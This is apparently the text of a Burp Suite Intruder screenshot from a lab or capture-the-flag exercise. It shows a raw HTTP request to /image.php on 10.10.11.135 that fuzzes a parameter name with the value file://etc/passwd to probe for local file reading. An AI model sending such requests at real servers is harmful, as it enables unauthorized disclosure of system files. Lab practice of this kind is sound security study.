 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /image.php?§para§=file://etc/passwd HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=62iqjllkpr3d3f5m3ce5h4rnja
9 Upgrade-Insecure-Requests: 1